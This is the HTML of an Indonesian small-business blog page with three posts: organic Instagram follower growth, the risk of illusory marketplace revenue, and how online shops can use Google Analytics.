<blockquote class="wp-block-quote"><p>Baca juga:</p><p><a href="https://hot.yukbisnis.com/google-analytics-dan-kegunaannya-untuk-toko-online-anda/">Bahaya Omzet Semu dari Marketplace, Bikin Boncos!</a></p><p><a href="https://hot.yukbisnis.com/google-analytics-dan-kegunaannya-untuk-toko-online-anda/">Google Analytics dan Kegunaannya untuk Bisnis Anda</a><br><br></p></blockquote>



<h2>Tips Meningkatkan Followers Instagram</h2>



<p><strong>Follow Banyak Akun Sejenis</strong></p>



<p>Salah satu yang bisa dilakukan untuk mendapat follower secara organik adalah dengan banyak mem-follow akun-akun yang memiliki tema sejenis dengan akun Anda. Selain akun yang bertema sejenis, Anda bisa memfollow akun yang juga memfollow (followers) akun tersebut. <br><br>Kenapa harus memfollow followers akun-akun tersebut juga? Hal itu karena besar kemungkinan followers akun tersebut memang tertarik dengan produk atau tema instagram tertentu yang kemungkinan pula akan mau memfollow balik (follow back) akun Anda.</p>



<p>Setelah beberapa lama Anda banyak memfollow akun lain, maka Anda bisa mendapatkan banyak follow back pula. Tetapi tentu jumlahnya tidak akan sebanyak yang sudah Anda follow. Oleh karenanya, Anda bisa melakukan unfollow terhadap akun-akun yang tidak melakukan follow back. Untuk melakukan hal ini Anda bisa menggunakan aplikasi khusus yang bisa mendata akun-akun yang difollow tetapi tidak memfollow balik.</p>



<p></p>



<h3><strong>Tulis Nama dan Bio yang Menarik</strong></h3>



<p>Agar mudah diingat dan mudah diketik, pilihlah nama akun yang unik tetapi tetap searchable. Hal yang paling mudah tentu saja dengan menyamakan nama akun dengan nama Anda atau nama toko. Selain nama, tulis juga bio yang menarik dan jelas. </p>



<p>Buatlah bio yang langsung menunjukkan siapa diri anda atau produk apa yang Anda jual sehingga calon followers merasa yakin bahwa akun tersebut benar adanya. Memasukkan kontak seperti nomor handphone dan email bagi akun bisnis juga penting untuk lebih meyakinkan.</p>



<p></p>



<h3><strong>Jangan Malas Membuat Caption</strong></h3>



<p>Caption adalah bagian penting untuk membuat calon follower tertarik untuk melakukan following. Jangan pernah memposting gambar atau video tanpa keterangan apapun karena membuat orang yang melihat kurang respect pada akun Instagram tersebut. </p>



<p>Apalagi untuk kebutuhan bisnis, calon follower harus benar-benar mengetahui detail produk melalui caption yang dibuat.</p>



<p></p>



<h3><strong>Gunakan Hashtag yang Tepat</strong></h3>



<p>Tips ketiga ini juga terbilang sangat berpengaruh terhadap jumlah followers. Di instagram, hashtag ibarat keywords pada mesin pencari. Ini artinya, hashtag bisa menjadi rujukan bagi mereka yang memang ingin mencari konten atau akun sesuai kebutuhan. </p>



<p>Gunakan hashtag yang sesuai dengan konten dan akun Anda agar tidak dianggap spam. Selain itu untuk mencari tau hashtag yang tepat, Anda bisa mencontoh hashtag yang dipakai akun lain yang sudah lebih populer.</p>



<p></p>



<h3><strong>Aktif Update dan Membalas Komentar</strong></h3>



<p>Agar tidak dianggap akun yang tidak terpakai lagi, Anda harus melakukan update secara rutin. Apalagi untuk keperluan bisnis, update sekali sehari sangat penting agar ketika ada calon followers yang melihat mereka tidak ragu untuk memfollow. </p>



<p>Selain itu, keaktifan untuk memberikan tanggapan di kolom komentar juga sangat berpengaruh karena menunjukkan profesionalitas akun. Jika ada akun yang belum memfollow tapi turut berkomentar di konten Instagram Anda juga harus ditanggapi untuk memperbesar kemungkinan mereka melakukan following.</p>



<p></p>



<h3><strong>Sering Like dan Komen di Akun-Akun Lain</strong></h3>



<p>Banyak akun jual beli yang dianggap spam lantaran memberi komen berupa iklan di akun-akun terkenal. Hal tersebut sekarang bukanlah hal yang tepat lantaran Anda bisa direport yang menyebabkan akun Instagram Anda terblokir. Oleh karenanya, keaktifan me-like dan komen di akun-akun lain harus dilakukan dengan cara-cara yang benar. </p>



<p>Jika Anda menjual produk, tidak perlu langsung beriklan. Beri saja komen yang sesuai karena ketika ada yang melihat foto atau nama akun Anda, mereka yang merasa membutuhkan pasti akan membuka akun Anda tersebut.</p>



<p></p>



<h3><strong>Setting Hak Akses</strong></h3>



<p>Hak Akses lebih dipahami sebagai akun yang private atau publik. Private berarti akun di’gembok’ dan kontennya hanya bisa dilihat oleh orang-orang yang di setujui follow-nya. Sedangkan publik berarti akun bisa dilihat siapa saja termasuk yang tidak memfollow. Untuk hal ini, Anda bisa menyesuaikan dengan kebutuhan. </p>



<p>Jika perlu, Anda bisa melakukan setting Private jika sudah mencapai followers tertentu, misalnya 1000. Mengapa demikian? Ketika followers sudah mencapai 1000, maka orang yang melihat bio akun Anda akan merasa lebih yakin bahwa akun tersebut benar alias bukan fake. Karena mereka penasaran dengan kontennya, maka mau tak mau mereka akan memfollow akun Anda tersebut.<br></p>



<p>Itulah 7 tips yang bisa Anda terapkan untuk mendapatkan followers instagram secara organik. Pada kesimpulannya, untuk meningkatkan followers maka akun instagram tidak cukup memposting hal-hal berkualitas saja tetapi perlu usaha lebih dari Anda sebagai pemilik atau admin. </p>



<p>Oleh karena dilakukan secara organik, maka diperlukan pula kesabaran dan ketekunan karena hasilnya perlu proses bertahap alias tidak instan. Namun kelebihannya adalah akun-akun yang memfollow besar kemungkinan adalah akun asli yang aktif sehingga lebih menguntungkan jika instagram untuk kebutuhan bisnis. Itulah tips meningkatkan followers Instagram secara organik, selamat mencoba!<br></p>
		</div>
			</div>
</article>
<article id="post-8396" class="clearfix entry-blog blog-layout-content-image post-8396 post type-post status-publish format-standard has-post-thumbnail category-tips-trik entry">
	<div class="blog-section-image">
		<a href="https://hot.yukbisnis.com/bahaya-omzet-semu-dari-marketplace/" class="entry-image-link"><img width="320" height="320" src="https://hot.yukbisnis.com/wp-content/uploads/bahaya-omzet-semu-pada-marketplace.jpg" class="entry-image wp-post-image" alt="Bahaya Omzet Semu dari Marketplace, Bikin Boncos!" loading="lazy" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hot.yukbisnis.com/bahaya-omzet-semu-dari-marketplace/" rel="bookmark">Bahaya Omzet Semu dari Marketplace, Bikin Boncos!</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hot.yukbisnis.com/category/tips-trik/" >Tips Dan Trik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2019-09-08T13:55:23+07:00">08/09/2019</time><time class="updated" datetime="2019-09-08T13:55:32+07:00">08/09/2019</time></span></div>		</header>
				<div class="entry-content">
			
<p><strong>Bahaya Omzet Semu</strong> &#8212; Pernahkah terbesit di pikiran Anda, bahwa berjualan di marketplace sangat menguntungkan? Anda tinggal menyediakan produk, taruh di marketplace, dan selesai! Anda hanya harus menunggu orang-orang sampai menemukan produk Anda dan membelinya.</p>



<p>Keuntungan mungkin datang dengan mudahnya di bulan-bulan pertama. Tapi, kok semakin hari semakin tergerus profitnya? Kalau harga tidak dibanting, produk Anda tidak laku! Itulah bahayanya &#8220;omzet semu&#8221; dari marketplace. Di bulan awal mungkin Anda merasakan indahnya omzet yang tiba-tiba naik drastis hingga Anda mungkin harus menambah karyawan untuk membantu pekerjaan Anda. Eh, malah ujung-ujungnya harus banting harga juga. Apes!</p>



<h3>Pentingnya Membangun Brand</h3>



<p>Membangun brand Anda sendiri bisa dimulai dengan menyematkan ciri khas pada setiap produk Anda. Jangan hanya mengikuti tren, tapi sebaiknya Anda membuat tren yang belum pernah ada. Meskipun agak sulit dilakukan di level UKM, karena di level ini cenderung hanya mengikuti tren yang sedang ramai. Sedangkan brand, mustahil dibuat tanpa diferensiasi yang kuat.</p>



<h3>Marketplace adalah Kolam Hiu</h3>



<p>Jika marketplace adalah kolam hiu, maka kita seperti orang yang berselancar di punggung hiu. Maksudnya bagaimana? Ya, tentunya kita ingin bisnis kita berakselerasi dengan cepat, dengan cara menumpang trafik yang ada di marketplace, terjebak bahaya omzet semu. Mungkin sekarang tidak menjadi masalah, yang jadi masalah adalah jika sewaktu-waktu kita digigit oleh hiu tersebut!</p>



<p>Sebenarnya Anda bisa mengatasinya dengan cara TIDAK menjual seluruh produk Anda di marketplace. Jual saja produk yang sekiranya bisa menjadi produk penetrasi. Apa itu produk penetrasi? Produk yang sedang tren dan banyak dicari sehingga produk tersebut akan lebih mudah dijual.</p>



<h3>Jangan Lupakan Database Pelanggan</h3>



<p>Hal yang sering terjadi jika berjualan di marketplace adalah Anda tidak sadar bahwa database Anda sangat berharga. Setiap ada satu pelanggan yang membeli, segeralah kumpulkan databasenya, chat melalui whatsapp untuk follow up pesanannya. Zaman sekarang, sosial chat seperti whatsapp sedang naik daun. Semakin mudah Anda dihubungi, semakin mudah orang mengingat Anda ketika mereka ingin membeli sesuatu.</p>



<p>Selain nomor telepon, email juga merupakan sesuatu yang sangat berharga. Karena satu akun email bisa tersambung ke macam-macam sosial media sehingga Anda kemungkinan mendapatkan rekam perilaku target pasar Anda jika Anda menggunakan media iklan seperti Facebook.</p>



<h3>Bawa Pelanggan Anda ke Website</h3>



<p>Langkah yang satu ini mungkin terdengar sulit. Tapi, jika melakukannya dengan tepat, maka orang akan berbondong-bondong ke website Anda. Seperti yang pernah dilakukan oleh <a href="http://envygreen.co.id">Envygreen</a>, mereka melakukan undian logam mulia untuk yang bertransaksi melalui websitenya. Maka, tidak heran jika terjadi ribuan transaksi perbulan di websitenya saja.</p>



<p>Anda harus memikirkan sendiri strateginya, jangan ikut-ikutan untuk mengadakan undian logam mulia. Karena jika satu strategi berhasil di tempat A, belum tentu berhasil di tempat B. Begitu juga untuk di tempat Anda. Apa yang sekiranya bagus untuk menjadi iming-iming?</p>



<p>Setelah berhasil membawa pelanggan bertransaksi di &#8220;kolam&#8221; Anda, saatnya Anda menjual sesuatu yang bernilai lebih. Bisa kombinasi antara produk penetrasi tadi atau produk lainnya.</p>



<h3>Jaga Pelanggan Anda</h3>



<p>Ketika Anda punya &#8220;kolam&#8221; sendiri, Anda harus tahu bagaimana cara menjaga pelanggan agar mereka tidak buru-buru unfollow Anda. Berilah konten yang bermanfaat, beri mereka waktu untuk mengenal dan mendalami brand Anda dari konten-konten bermanfaat.</p>



<p>Nah, begitulah agar Anda tidak terjebak bahaya omzet semu dari marketplace dan belajar membuat kolam sendiri agar brand Anda senantiasa terjaga eksistensinya tanpa harus banting-bantingan harga!</p>



<p></p>



<p>Mau toko online gratis selama 30 hari? Coba di sini &#8212;> <a href="http://yukbisnis.com">Yukbisnis.com</a></p>
		</div>
			</div>
</article>
<article id="post-8392" class="clearfix entry-blog blog-layout-content-image post-8392 post type-post status-publish format-standard category-tips-trik entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hot.yukbisnis.com/google-analytics-dan-kegunaannya-untuk-toko-online-anda/" rel="bookmark">Google Analytics dan Kegunaannya untuk Toko Online Anda</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hot.yukbisnis.com/category/tips-trik/" >Tips Dan Trik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2019-09-04T13:04:11+07:00">04/09/2019</time><time class="updated" datetime="2019-09-04T18:52:58+07:00">04/09/2019</time></span></div>		</header>
				<div class="entry-content">
			
<figure class="wp-block-image"><img src="https://s3.amazonaws.com/ceblog/wp-content/uploads/2018/03/24172201/why-ga-inaccurate.jpg" alt=""/></figure>



<p>Google Analytics merupakan layanan gratis dari Google yang bisa menampilkan statistik jumlah pengunjung pada suatu situs website. Tool ini dapat menelusuri pengunjung berdasarkan informasi halaman pengacunya, termasuk mesin pencari, iklan, jaringan <em>pay-per-click</em>, email marketing, bahkan hingga tautan dalam dokumen format PDF. Selain itu, jika diintegrasikan dengan AdWords, maka Google Analytics ini bisa menganalisis efektifitas iklan AdWords yang dipasang pada Google. </p>



<p>Memiliki toko online merupakan suatu hal yang lumrah dimiliki oleh pebisnis di era digitalisasi seperti sekarang. Tapi layaknya bisnis offline, melakukan kegiatan bisnis online juga perlu strategi khusus agar bisnis yang dijalankan bisa berkembang positif. Berkaitan dengan hal tersebut, pebisnis online bisa memanfaatkan beberapa layanan atau aplikasi khusus, salah satunya yang sudah sangat terkenal yaitu Google Analytics. </p>



<blockquote class="wp-block-quote"><p>Baca juga: <a href="https://hot.yukbisnis.com/5-cara-menaikkan-keuntungan-usaha/">5 Cara Menaikkan Keuntungan Usaha</a></p></blockquote>



<p>Berkaitan dengan toko online, apa kegunaan dari Google Analytics ini? Untuk menjawab pertanyaan tersebut, berikut pembahasannya sekaligus berkaitan dengan fitur-fitur yang ada di Google Analytics.</p>



<ul><li><strong>Memantau Grafik Kunjungan</strong></li></ul>



<p>Seperti yang sudah disinggung di atas, Google Analytics berperan dalam mengetahui berapa jumlah pengunjung pada suatu website. Dengan <em><a href="https://analytics.google.com">tool</a></em><a href="https://analytics.google.com">s</a> ini artinya, Anda bisa menjadikan sumber terbesar pengunjung toko online sebagai potensi pembeli yang harus mendapat perhatian khusus. Secara lebih detail, Anda juga bisa mendapat informasi tentang karakteristik pengunjung seperti jenis kelamin, kriteria umur, dan info demografinya. Informasi ini tentu penitng sebagai bahan pertimbangan dalam menentukan sasaran pasar. Selain itu, Google Analytics juga akan menampilkan berapa lama seorang pengunjung biasanya melihat toko online Anda sehingga bisa menjadi bahan analisis menarik tidaknya toko online yang Anda miliki.</p>



<ul><li><strong>Mengetahui Kata Kunci Terbaik</strong></li></ul>



<p>Bergelut di dunia internet baik untuk website artikel maupun toko online, tidak akan terlepas dari kata kunci atau keywords. Ini ibarat elemen penting yang harus diketahui penggiat internet agar website atau toko onlinenya mudah ditemukan oleh pengguna internet. Pengecekan kata kunci bisa dilakukan dengan melihat halaman mana yang mempunyai performa terbaik yaitu dengan melihat informasi banyaknya kunjungan di halaman tersebut.&nbsp;</p>



<blockquote class="wp-block-quote"><p>Baca juga: <a href="https://hot.yukbisnis.com/cara-menambah-kepercayaan-pelanggan-pada-toko-online-anda/">Cara Menambah Kepercayaan Pelanggan kepada Toko Online Anda</a></p></blockquote>



<p>Pada Google Analytics, tersedia fitur Search Console yang akan menampilkan jumlah kunjungan pada masing-masing halaman website. Untuk melihat detailnya, Anda bisa klik salah satu URL dan Google Analytics akan memperlihatkan kata kunci terkait dengan halaman itu. Dengan mengetahui kata kuncinya, Anda bisa menyesuaikan kata kunci untuk halaman lain di toko online Anda.</p>



<ul><li><strong>Bahan Analisis Strategi Marketing</strong></li></ul>



<p>Google Analytics juga memberikan fitur Traffic Channels yang akan memberikan data tentang sumber pengacu viewer hingga bisa mengunjungi toko online Anda. Fitur yang ada di tab Acquisition ini akan menampilkan jumlah kunjungan toko online dari masing-masing sumber pengacu. Sumber-sumber pengacu biasanya dari sosial media, organic search atau pencarian langsung di mesin mencari, email, paid search atau iklan, klik dari situs lain, atau yang langsung ke alamat toko online.</p>



<p>Ini artinya, dengan menggunakan Google Analytics maka Anda bisa menganalisis metode pemasaran yang sudah dilakukan apakah efektif atau tidak. Melalui Google Analytics ini pula maka Anda bisa menentukan strategi marketing apa yang paling layak untuk dimaksimalkan, apakah dengan email marketing, tautan di artikel, atau lainnya.</p>



<ul><li><strong>Mengetahui Waktu Terbaik Mengirim Email Marketing</strong></li></ul>



<p>Terkait poin ke-3, maka strategi marketing toko online yang sering dilakukan adalah dengan mengirim Email Marketing. Menariknya, dengan menggunakan Google Analytics Anda bisa mengetahui kapan jam padat pengunjung ke toko online Anda yaitu melalui fitur ‘When do you users visit’. Melalui fitur ini, maka Anda bisa menyesuaikan waktu terbaik untuk mengirimkan email marketing agar fungsinya bisa tercapai maksimal.</p>



<ul><li><strong>Mengetahui Konten yang Paling Menarik</strong>&nbsp;</li></ul>



<p>Mengetahui konten yang paling menarik perhatian pengunjung tentu sangat penting. Bagaimana mengetahuinya? Ternyata Google Analytics tidak hanya bisa menampilkan konten yang terbanyak dilihat tetapi juga durasi dari masing-masing konten tersebut dikunjungi. Semakin lama dilihat, bisa diartikan bahwa konten di toko online Anda tersebut menarik. Dari sanalah Anda bisa melakukan analisis mengapa suatu konten menarik sedangkan konten lainnya tidak.&nbsp;</p>



<ul><li><strong>Melakukan Perbandingan dengan Toko Online Lain</strong></li></ul>



<p>Hal lain yang juga tak kalah menarik dari manfaat Google Analytics adalah Anda bisa melakukan komparasi dengan toko online kompetitor. Fitur yang berada di Tab Benchmark Channel ini akan menampilkan trend website di industri sejenis alias sesama toko online. Data yang akan ditunjukkan berupa seberapa baik toko online Anda dibandingkan dengan toko online lain. Fitur ini mungkin saja tidak begitu detail sebagaimana kondisi aslinya, tetapi tetap bisa digunakan sebagai perbandingan melalui perspektif yang bersifat umum.<br></p>



<ul><li><strong>Mengetahui Perangkat yang Banyak Digunakan Pengunjung</strong></li></ul>



<p>Selain keenam hal diatas, Google Analytics juga bisa mengurutkan perangkat apa yang digunakan oleh pengunjung website. Hal ini juga bisa bermanfaat agar Anda bisa mempertimbangkan kinerja toko online dengan perangkat yang paling banyak digunakan pengunjung. Ingat, bahwa jika suatu website memiliki loading yang lama, maka besar kemungkinan pengunjung batal membukanya.</p>



<blockquote class="wp-block-quote"><p>Baca juga: <a href="https://hot.yukbisnis.com/5-faktor-bisnis-online-anda-stuck/">5 Faktor yang Membuat Bisnis Anda Stuck</a></p></blockquote>



<p>Kesimpulannya, Google Analytics ini sangat bermanfaat bagi pebisnis yang membuka toko online. Fitur-fitur yang disediakan memang secara khusus membantu Anda menganalisis bagaimana kondisi toko online. Hal ini tentu sangat berguna untuk melakukan perbaikan dan menentukan strategi bisnis selanjutnya.</p>



<p>Mau buat toko online? Coba <a href="http://yukbisnis.com">GRATIS 30 hari</a>!</p>
		</div>
			</div>
</article>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Produk Yukbisnis</h3><div class="menu-yukbisnis-com-container"><ul id="menu-yukbisnis-com" class="menu"><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" rel="noopener" href="https://www.Yukbisnis.com">Yukbisnis</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://www.gudang.yukbisnis.com">Gudang Yubi</a></li>
<li id="menu-item-8469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8469"><a href="https://pro.yukbisnis.com">YubiPRO</a></li>
<li id="menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467"><a href="https://yubimini.com">YUBImini</a></li>
<li id="menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8468"><a href="https://sarangsemut.co.id">Sarang Semut</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2924"><a title="Produk Terbaik Indonesia" target="_blank" rel="noopener" href="https://yubistore.co.id">Yubistore</a></li>
<li id="menu-item-8470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8470"><a href="https://formulabisnis.id">Formula Bisnis</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block widget_archive"><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://hot.yukbisnis.com/2021/03/'>March 2021</a></li>
	<li><a href='https://hot.yukbisnis.com/2020/12/'>December 2020</a></li>
	<li><a href='https://hot.yukbisnis.com/2020/10/'>October 2020</a></li>
	<li><a href='https://hot.yukbisnis.com/2020/07/'>July 2020</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/11/'>November 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/09/' aria-current="page">September 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/08/'>August 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/07/'>July 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/05/'>May 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/03/'>March 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/02/'>February 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2019/01/'>January 2019</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/12/'>December 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/11/'>November 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/09/'>September 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/08/'>August 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/07/'>July 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/04/'>April 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/02/'>February 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2018/01/'>January 2018</a></li>
	<li><a href='https://hot.yukbisnis.com/2017/12/'>December 2017</a></li>
	<li><a href='https://hot.yukbisnis.com/2017/11/'>November 2017</a></li>
	<li><a href='https://hot.yukbisnis.com/2017/10/'>October 2017</a></li>
	<li><a href='https://hot.yukbisnis.com/2017/02/'>February 2017</a></li>
	<li><a href='https://hot.yukbisnis.com/2016/08/'>August 2016</a></li>
	<li><a href='https://hot.yukbisnis.com/2016/05/'>May 2016</a></li>
	<li><a href='https://hot.yukbisnis.com/2016/04/'>April 2016</a></li>
	<li><a href='https://hot.yukbisnis.com/2016/03/'>March 2016</a></li>
	<li><a href='https://hot.yukbisnis.com/2016/02/'>February 2016</a></li>
	<li><a href='https://hot.yukbisnis.com/2016/01/'>January 2016</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/12/'>December 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/10/'>October 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/09/'>September 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/08/'>August 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/07/'>July 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/06/'>June 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/05/'>May 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/04/'>April 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/03/'>March 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/02/'>February 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2015/01/'>January 2015</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/12/'>December 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/11/'>November 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/10/'>October 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/09/'>September 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/08/'>August 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/07/'>July 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/06/'>June 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/05/'>May 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/04/'>April 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/03/'>March 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/02/'>February 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2014/01/'>January 2014</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/12/'>December 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/11/'>November 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/10/'>October 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/09/'>September 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/08/'>August 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/07/'>July 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/06/'>June 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/05/'>May 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/04/'>April 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/03/'>March 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/02/'>February 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2013/01/'>January 2013</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/12/'>December 2012</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/11/'>November 2012</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/10/'>October 2012</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/07/'>July 2012</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/06/'>June 2012</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/05/'>May 2012</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/04/'>April 2012</a></li>
	<li><a href='https://hot.yukbisnis.com/2012/03/'>March 2012</a></li>
</ul></aside><aside id="block-7" class="widget widget_block"><div class="widget popular-posts"><h2>Artikel Terpopuler</h2><ul class="wpp-list">
<li>
<a href="https://hot.yukbisnis.com/pentingnya-business-plan/" class="wpp-post-title" target="_self">4 Alasan Mengapa Anda Perlu Business Plan</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">4 views</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/amazon-toko-online-terbesar-yang-berawal-dari-garasi/" class="wpp-post-title" target="_self">Amazon, Toko Online Terbesar yang Berawal dari Garasi</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">2 views</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/pengusaha-sukses-yang-tidak-punya-ijazah-sarjana/" class="wpp-post-title" target="_self">Inilah 7 Pengusaha Sukses Yang Tidak Memiliki Ijazah Sarjana</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">2 views</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/panduan-lengkap-membuat-facebook-fan-page/" class="wpp-post-title" target="_self">Panduan Lengkap Membuat Facebook Fan Page</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">2 views</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/bisnis-sambil-kuliah/" class="wpp-post-title" target="_self">Ingin Bisnis Sambil Kuliah? Inilah Kelebihan Dan Kekurangannya</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">1 view</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/8-nilai-berpartner-dalam-bisnis/" class="wpp-post-title" target="_self">8 Nilai Berpartner Dalam Bisnis</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">1 view</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/tips-marketing-sederhana/" class="wpp-post-title" target="_self">Tips Marketing Sederhana (Simply Marketing)</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">1 view</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/alternatif-permodalan-non-bank/" class="wpp-post-title" target="_self">12 ALTERNATIF PERMODALAN NON BANK</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">1 view</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/dropbox-google-drive/" class="wpp-post-title" target="_self">Dropbox VS Google Drive – Mana Yang Terbaik Untuk Bisnis Anda?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">1 view</span></span>
</li>
<li>
<a href="https://hot.yukbisnis.com/customer-service-inspiratif/" class="wpp-post-title" target="_self">4 Kisah Customer Service Paling Inspiratif</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">1 view</span></span>
</li>
</ul></div></aside>	</div>
</div>
					</div>
	</div>
										<div id="footer-widgets" class="site-footer-widgets">
					<div class="container">
						<div class="footer-col">
							<aside id="text-2" class="footer-widget widget widget_text"><h3 class="widget-title">PT. Yukbisnis Indonesia</h3>			<div class="textwidget"><p>Jln. Mayang Padmi Wetan 7<br />
Tatar Mayang Sunda<br />
Kota Baru Parahyangan<br />
Kec. Padalarang, Kab. Bandung Barat<br />
Bandung 40553</p>
<p><a href:"https://www.yukbisnis.com">YukBisnis.com</a></p>
</div>
		</aside><aside id="text-3" class="footer-widget widget widget_text">			<div class="textwidget"><a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/3.0/deed.en_US"><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-sa/3.0/88x31.png" /></a>
<br/><span xmlns:dct="https://purl.org/dc/terms/" property="dct:title">YukBisnis HOT</span> by <a xmlns:cc="https://creativecommons.org/ns#" href="https://www.YukBisnis.Com" property="cc:attributionName" rel="cc:attributionURL">YukBisnis.Com</a> is licensed under a <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/3.0/deed.en_US">Creative Commons Attribution-NonCommercial-ShareAlike 3.0 Unported License</a>.<br />Based on a work at <a xmlns:dct="https://purl.org/dc/terms/" href="Http://HOT.YukBisnis.Com" rel="dct:source">YukBisnis HOT</a>.</div>
		</aside>						</div>
						<div class="footer-col">
							<aside id="nav_menu-3" class="footer-widget widget widget_nav_menu"><h3 class="widget-title">Daftar Produk Yukbisnis</h3><div class="menu-yukbisnis-com-container"><ul id="menu-yukbisnis-com-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" rel="noopener" href="https://www.Yukbisnis.com">Yukbisnis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://www.gudang.yukbisnis.com">Gudang Yubi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8469"><a href="https://pro.yukbisnis.com">YubiPRO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467"><a href="https://yubimini.com">YUBImini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8468"><a href="https://sarangsemut.co.id">Sarang Semut</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2924"><a title="Produk Terbaik Indonesia" target="_blank" rel="noopener" href="https://yubistore.co.id">Yubistore</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8470"><a href="https://formulabisnis.id">Formula Bisnis</a></li>
</ul></div></aside>						</div>
